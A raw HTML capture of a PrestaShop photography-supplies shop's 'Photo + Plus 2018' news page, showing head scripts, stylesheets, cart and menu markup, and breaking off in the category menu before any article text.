

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onephotographic.ie/news/5_photo-plus-2018.html
body_size: 9160
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en-us"><![endif]-->
<html lang="en-us">
	<head>
		
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HRN399CVDM"></script>
		<script>
			
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HRN399CVDM');
		
		</script>
		
		<meta charset="utf-8" />
		<title>Photo + Plus 2018</title>
					<meta name="description" content="2018 dates to be confirmed." />
							<meta name="keywords" content="smart,blog,smartblog,prestashop blog,prestashop,blog" />
				<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1750247423" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1750247423" />
									<link rel="stylesheet" href="/themes/PRS01/css/global.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/autoload/uniform.default.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockbanner/blockbanner.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blocktags/blocktags.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/smartblog/views/css/smartblogstyle.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockpermanentlinks/blockpermanentlinks.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/ttfeaturedtab/css/ttfeaturedtab.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_blocktopmenu.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_superfish-modified.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/veldeman_manufacturerlogo/views/templates/css/veldeman_manufacturerlogo.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/themes/PRS01/css/modules/ttsearchblock/ttsearchblock.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/homesliderpro/css/font-awesome.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/homesliderpro/css/styles.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/whatsappchat/views/css/whatsapp.css" type="text/css" media="all" />
							<link rel="stylesheet" href="/modules/whatsappchat/views/css/jBox.min.css" type="text/css" media="all" />
										<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'https://onephotographic.ie/';
var baseUri = 'https://onephotographic.ie/';
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"1","decimals":"1","active":"1","prefix":"\u20ac ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 1;
var currencyRate = 1;
var currencySign = '€';
var customizationIdMessage = 'Customization #';
var delete_txt = 'Delete';
var displayList = false;
var freeProductTranslation = 'Free!';
var freeShippingTranslation = 'Free shipping!';
var generated_date = 1768509477;
var hasDeliveryAddress = false;
var highDPI = false;
var id_lang = 1;
var img_dir = 'https://onephotographic.ie/themes/PRS01/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var page_name = 'module-smartblog-details';
var placeholder_blocknewsletter = 'Enter your e-mail';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var quickView = true;
var removingLinkText = 'remove this product from my cart';
var roundMode = 2;
var static_token = 'e18126119391ab3f5f5d6223192190b7';
var toBeDetermined = 'To be determined';
var token = '1b1045189e5da4040aa4f48c0011e5ff';
var usingSecureMode = true;
</script>

						<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
						<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
						<script type="text/javascript" src="/js/tools.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/global.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/autoload/10-bootstrap.min.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/autoload/15-jquery.total-storage.min.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/autoload/15-jquery.uniform-modified.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/products-comparison.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/tools/treeManagement.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/blocknewsletter/blocknewsletter.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/blocktopmenu/js/hoverIntent.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/blocktopmenu/js/superfish-modified.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
						<script type="text/javascript" src="/themes/PRS01/js/modules/blockcart/ajax-cart.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
						<script type="text/javascript" src="/modules/ttleftmenu/views/js/tt_hoverIntent.js"></script>
						<script type="text/javascript" src="/modules/ttleftmenu/views/js/tt_superfish-modified.js"></script>
						<script type="text/javascript" src="/modules/ttleftmenu/views/js/tt_blocktopmenu.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
						<script type="text/javascript" src="/modules/homesliderpro/js/slidereverywhere.js"></script>
							<style type="text/css" class="slidersEverywhereStyle">


	.SEslider.sample {
		padding:0px 15px 0px 15px;
		width:100%;
											margin:0 auto;clear:both;						}

	.SEslider.sample .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next, .SEslider.sample .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next:hover, .SEslider.sample .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.sample .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.sample .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.sample .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.sample .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			

	.SEslider.about {
		padding:0px 0px 0px 0px;
		width:100%;
			}

	.SEslider.about .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.about .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.about .se-next, .SEslider.about .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.about .se-next:hover, .SEslider.about .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.about .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.about .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.about .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.about .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.about {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.about {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			


/** rtl **/


</style>

		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700" type="text/css" media="all" />
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:400,500,600,700" type="text/css" media="all" />
		
 		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
		
				
		<!--  TemplateTrip JS -->
			<script type="text/javascript" src="https://onephotographic.ie/themes/PRS01/js/templatetrip/custom.js"></script>	
			<script type="text/javascript" src="https://onephotographic.ie/themes/PRS01/js/templatetrip/owl.carousel.js"></script>
			<script type="text/javascript" src="https://onephotographic.ie/themes/PRS01/js/templatetrip/lightbox-2.6.min.js"></script>
			
		<!-- End TemplateTrip JS -->
		
		
		<!--  TemplateTrip CSS -->
		<link type="text/css" rel="stylesheet" href="https://onephotographic.ie/themes/PRS01/css/templatetrip/custom.css" />
		<link type="text/css" rel="stylesheet" href="https://onephotographic.ie/themes/PRS01/css/templatetrip/lightbox.css" />
		<!-- End TemplateTrip CSS -->
		
		<meta name="google-site-verification" content="LLkfuAYlA9Y9BBD100XMH8DjW19JcsQ6Ft1q-l_Miis" />
	</head>
	<body id="module-smartblog-details" class="module-smartblog-details show-left-column hide-right-column lang_en">
					<div id="page">
			<div class="header-container">
				<header id="header">
																										<div class="nav">
							<div class="container">
								<div class="row">
									<nav><!-- Block languages module -->
<!-- /Block languages module -->
<!-- Block user information module NAV  -->
<div class="header_user_info">
			<a class="login" href="https://onephotographic.ie/my-account" rel="nofollow" title="Log in to your customer account">
			Sign in
		</a>
	</div>
<!-- /Block usmodule NAV -->
<div id="contact-link" >
	<a href="https://onephotographic.ie/contact-us" title="Contact us">Contact us</a>
</div>
<div class="ttcontact"> 
			<span class="shop-phone">
			<span class="ttcontact-phone">
				<i class="icon-phone"></i>Call us now: <strong>085-1654457</strong>
			</span>
		</span>
				<span class="ttcontact-email">
			<a href="mailto:sales@onephotographic.ie" title="Contact our expert support team!">
				sales@onephotographic.ie
			</a>
		</span>
	</div><!-- Block permanent links module HEADER -->
<div class="ttpermanent-link">
	<div class="ttpermanent-heading"></div>
	<ul id="header_links" class="toggle-footer">
		<li id="header_link_contact"><a href="https://onephotographic.ie/contact-us" title="contact">contact</a></li>
		<!--<li id="header_link_sitemap"><a href="https://onephotographic.ie/sitemap" title="sitemap">sitemap</a></li>-->
		<li id="header_link_bookmark">
			<script type="text/javascript">writeBookmarkLink('https://onephotographic.ie/projectorsscanners/33-epson-v850-pro.html', 'Perfection V850 Pro scanner - One Photographic', 'bookmark');</script>
		</li>
	</ul>
</div>
<!-- /Block permanent links module HEADER -->
</nav>
								</div>
							</div>
						</div>
										<div class="full-header">
						<div class="ttfullmenudiv"></div>
						<div class="container">
							<div class="row">
								<div class="ttheader">
									<div id="header_logo">
										<a href="https://onephotographic.ie/" title="One Photographic">
											<img class="logo img-responsive" src="https://onephotographic.ie/img/one-photographic-logo-1478179789.jpg" alt="One Photographic" width="500" height="153"/>
										</a>
									</div>
								<div class="ttheader-bg"><!-- MODULE Block cart -->
<div class="col-sm-3 ttheader_cart clearfix">
	<div class="shopping_cart">
		<a href="https://onephotographic.ie/order" title="View my shopping cart" rel="nofollow">
			<b>Shopping Cart</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Product</span>
			<span class="ajax_cart_product_txt_s unvisible">Products</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(empty)</span>
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							No products
						</p>
																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 To be determined																	</span>
								<span class="unvisible">
									Shipping
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">€ 0.00</span>
								<span>Total</span>
							</div>
															<p>
																	Prices are VAT excluded
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://onephotographic.ie/order" title="Check out" rel="nofollow">
								<span>
									Check out<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Close window"></span>
				<span class="title">
					<i class="icon-check"></i>Product successfully added to your shopping cart
				</span>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantity</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						There are <span class="ajax_cart_quantity">0</span> items in your cart.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						There is 1 item in your cart.
					</span>
				</span>
				<div class="layer_cart_row">
					<strong class="dark">
						Total products
																					(ex VAT)
																		</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Total shipping&nbsp;(ex VAT)					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 To be determined											</span>
				</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Total
																					(ex VAT)
																		</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-default button exclusive-medium" title="Continue shopping">
						<span>
							<i class="icon-chevron-left left"></i>Continue shopping
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://onephotographic.ie/order" title="Proceed to checkout" rel="nofollow">
						<span>
							Proceed to checkout<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
<!-- MODULE Block cmsinfo -->
<div id="ttcmsheaderservices" class="col-xs-12 col-sm-6 col-lg-4">
					<div class="ttcmsheaderservice col-xs-12 col-sm-12">
<div class="ttsupport col-xs-6 col-sm-6">
<div class="ttcontent_inner">
<div class="service">
<div class="ttsupport_img service-icon"></div>
<div class="service-content">
<div class="service-title">Customer Support</div>
<div class="service-desc">Call: 085-1654457</div>
</div>
</div>
</div>
</div>
<div class="ttdelivery col-xs-6 col-sm-6">
<div class="ttcontent_inner">
<div class="service"><i class="fa fa-truck fa-3x"></i>
<div class="service-content">
<div class="service-title">Free Delivery</div>
<div class="service-desc">On orders over €300 <span>excl VAT</span></div>
</div>
</div>
</div>
</div>
</div>
		</div>
<!-- /MODULE Block cmsinfo -->
	<!-- Menu -->
	<div id="tt_topmenu">
		<h4 class="title_block">Menu</h4>
			<ul class="tree dhtml">
				<li class=""><a href="https://onephotographic.ie/16-inkjet-printers" title="Inkjet Printers">Inkjet Printers</a></li><li class=""><a href="https://onephotographic.ie/17-inkjet-paper" title="Inkjet Paper">Inkjet Paper</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/54-epson" title="Epson">Epson</a></li><li class=""><a href="https://onephotographic.ie/55-fotospeed" title="Fotospeed">Fotospeed</a></li><li class=""><a href="https://onephotographic.ie/56-hahnemuhle" title="Hahnemuhle">Hahnemuhle</a></li><li class=""><a href="https://onephotographic.ie/57-fuji-spectrajet" title="Fuji & Spectrajet">Fuji & Spectrajet</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/18-inkjet-cartridges" title="Inkjet Cartridges">Inkjet Cartridges</a></li><li class=""><a href="https://onephotographic.ie/19-wedding-albums" title="Wedding Albums">Wedding Albums</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/62-koy-lab" title="Koy Lab">Koy Lab</a></li><li class=""><a href="https://onephotographic.ie/64-verka" title="Verka">Verka</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/20-studioportrait-presentation" title="Studio/Portrait Presentation">Studio/Portrait Presentation</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/65-koy-lab-studio-portrait-presentation" title="Koy Lab">Koy Lab</a></li><li class=""><a href="https://onephotographic.ie/67-verka-studio-portrait-presentation" title="Verka">Verka</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/21-usb-photo-box-presentation" title="USB / Photo Box Presentation">USB / Photo Box Presentation</a></li><li class=""><a href="https://onephotographic.ie/22-frames" title="Frames">Frames</a></li><li class=""><a href="https://onephotographic.ie/23-folders" title="Folders">Folders</a></li><li class=""><a href="https://onephotographic.ie/24-strut-mounts" title="Strut Mounts">Strut Mounts</a></li><li class=""><a href="https://onephotographic.ie/28-memory-cards-readers" title="Memory Cards & Readers">Memory Cards & Readers</a></li><li class=""><a href="https://onephotographic.ie/30-batteries-chargers" title="Batteries & Chargers">Batteries & Chargers</a></li><li class=""><a href="https://onephotographic.ie/31-monitorscalibration" title="Monitors/Calibration">Monitors/Calibration</a></li><li class=""><a href="https://onephotographic.ie/32-lighting" title="Lighting">Lighting</a></li><li class=""><a href="https://onephotographic.ie/33-studio-props" title="Studio Props">Studio Props</a></li><li class=""><a href="https://onephotographic.ie/34-backgrounds" title="Backgrounds">Backgrounds</a></li><li class=""><a href="https://onephotographic.ie/35-tripodsmonopods" title="Tripods/Monopods">Tripods/Monopods</a></li><li class=""><a href="https://onephotographic.ie/36-bagsstraps" title="Bags/Straps">Bags/Straps</a></li><li class=""><a href="https://onephotographic.ie/39-wunderbarscanvas-stretcher-bars" title="Wunderbars/Canvas Stretcher Bars">Wunderbars/Canvas Stretcher Bars</a></li><li class=""><a href="https://onephotographic.ie/41-projectorsscanners" title="Projectors/Scanners">Projectors/Scanners</a></li><li class=""><a href="https://onephotographic.ie/42-event-printersconsumables" title="Event Printers/Consumables">Event Printers/Consumables</a></li><li class=""><a href="https://onephotographic.ie/44-laser-printersepson-wfp" title="Laser Printers/Epson WFP">Laser Printers/Epson WFP</a></li><li class=""><a href="https://onephotographic.ie/50-professional-lab-prints" title="Professional Lab Prints">Professional Lab Prints</a></li><li class=""><a href="https://onephotographic.ie/52-clear-faced-bags-resealable-bags" title="Clear Faced Bags & Resealable Bags">Clear Faced Bags & Resealable Bags</a></li><li class=""><a href="https://onephotographic.ie/59-photobooth-accessories" title="Photobooth Accessories">Photobooth Accessories</a></li><li class=""><a href="https://onephotographic.ie/60-digital-accessories" title="Digital Accessories">Digital Accessories</a></li><li class=""><a href="https://onephotographic.ie/61-christmas-shop" title="Christmas Shop">Christmas Shop</a></li><li class=""><a href="https://onephotographic.ie/58-professional-marketing-products" title="Professional Marketing Products">Professional Marketing Products</a></li><li class=""><a href="https://onephotographic.ie/68-retail-frames-and-albums" title="Retail frames and albums">Retail frames and albums</a></li>
			</ul>
	</div>
	<!--/ Menu -->
<div id="search_block_top" >
	<div class="ttsearchtoggle">
	
	<form method="get" action="https://onephotographic.ie/search" id="searchbox">
		<div class="search_block_top_form">			
			<input type="hidden" name="controller" value="search" />
			<input type="hidden" name="orderby" value="position" />
			<input type="hidden" name="orderway" value="desc" />
			<input type="text" id="search_query_top" name="search_query" value="Search this site" onfocus="if(this.value=='Search this site')this.value='';" onblur="if (this.value=='')this.value='Search this site'" />
			<button type="submit" class="search_button btn button-search"><i class="fa fa-search"></i></button>
			
		</div>
	</form>
	</div>
</div>
<script type="text/javascript">
        var moduleDir = "/modules/ttsearchblock/";
        var maxResults = 8;
	// <![CDATA[
		$('document').ready( function() {
			$("#search_query_top")
				.autocomplete(moduleDir + "ttsearchblock_ajax.php", {
						minChars: 3,
						max: maxResults,
						width: 288,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
                            var mytab = new Array();
                            var pname ='';
							var cname ='';
                            for (var i = 0; i < data.length; i++){      
                                if (data[i].pname.length > 40){
                                    pname = jQuery.trim(data[i].pname).substring(0, 40).split(" ").slice(0, -1).join(" ") + "...";      
                                }else{
                                    pname = data[i].pname;
                                }
								cname = data[i].cname;
                                mytab[mytab.length] = { data: data[i], value: '<img src="' + data[i].product_image + '" alt="' + data[i].pname + '" height="70" class="pull-left ttsearch_img" />' + '<span class="ac_content pull-left"><span class="ac_product_name">' + pname + '</span><br /><span class="ac_category_name">' + cname + '</span></span>' };
                            }                
							return mytab;                    
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 1
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query_top').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	// ]]>
	</script>
<!-- Block links module -->
<div id="tttoplink_block" class="block toplink_block">
	<ul class="block_content list-block">
		<li class="tttoplink tthome">
			<a title="home" href="http://onephotographic.ie/">Home</a>
		</li>
					 
				<li class="tttoplink">
					<a href="/content/4-about-us" title="About Us" target="_self">About Us</a>
				</li>
								 
				<li class="tttoplink">
					<a href="/news.html" title="News &amp; Events" target="_self">News &amp; Events</a>
				</li>
								 
				<li class="tttoplink">
					<a href="/12-special-offers" title="Special Offers" target="_self">Special Offers</a>
				</li>
								 
				<li class="tttoplink">
					<a href="/content/7-delivery-payment" title="Delivery &amp; Payment" target="_self">Delivery &amp; Payment</a>
				</li>
						</ul>
</div>
<!-- /Block links module -->
 </div>
								</div>
							</div>
						</div>
					</div>
				</header>
			</div>
			
							<div class="ttbreadcrumb-bg">
					<div class="container">
						
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<!--.breadcrumb-product, .breadcrumb-category, .breadcrumb-page, .breadcrumb-blogcategory, .breadcrumb-allblogcategory, .breadcrumb-blogpage-->

	<!-- Start TemplateTrip Breadcrumb -->
	
			<h4 class="ttbreadcrumb-blogpage">Photo + Plus 2018</h4>
		
	<!-- End TemplateTrip Breadcrumb -->

	<a class="home" href="https://onephotographic.ie/" title="Return to Home"><i class="icon-home"></i></a>
	
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://onephotographic.ie/news.html">All Blog News</span></a></span><span class="navigation-pipe">&gt;</span>Photo + Plus 2018</span>
			</div>
<!-- /Breadcrumb -->

					</div>
				</div>
				
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row" id="columns_inner">
												<div id="left_column" class="column col-xs-12 col-sm-3">	<!-- Menu -->
	<div id="ttmenu_block_left" class="sf-contener12 block">
		<h4 class="title_block">Categories</h4>
		<ul class="tt_sf-menu clearfix">
			<li class=""><a href="https://onephotographic.ie/16-inkjet-printers" title="Inkjet Printers">Inkjet Printers</a></li><li class=""><a href="https://onephotographic.ie/17-inkjet-paper" title="Inkjet Paper">Inkjet Paper</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/54-epson" title="Epson">Epson</a></li><li class=""><a href="https://onephotographic.ie/55-fotospeed" title="Fotospeed">Fotospeed</a></li><li class=""><a href="https://onephotographic.ie/56-hahnemuhle" title="Hahnemuhle">Hahnemuhle</a></li><li class=""><a href="https://onephotographic.ie/57-fuji-spectrajet" title="Fuji & Spectrajet">Fuji & Spectrajet</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/18-inkjet-cartridges" title="Inkjet Cartridges">Inkjet Cartridges</a></li><li class=""><a href="https://onephotographic.ie/19-wedding-albums" title="Wedding Albums">Wedding Albums</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/62-koy-lab" title="Koy Lab">Koy Lab</a></li><li class=""><a href="https://onephotographic.ie/64-verka" title="Verka">Verka</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/20-studioportrait-presentation" title="Studio/Portrait Presentation">Studio/Portrait Presentation</a><ul class="tt_subUL"><li class=""><a href="https://onephotographic.ie/65-koy-lab-studio-portrait-presentation" title="Koy Lab">Koy Lab</a></li><li class=""><a href="https://onephotographic.ie/67-verka-studio-portrait-presentation" title="Verka">Verka</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://onephotographic.ie/21-usb-photo-box-presentation" title="USB / Photo Box Presentation">USB / Photo Box Presentation</a></li><li class=""><a href="https://onephotographic.ie/22-frames" title="Frames">Frames</a></li><li class=""><a href="https://onephotographic.ie/23-folders" title="Folders">Folders</a></li><li class=""><a 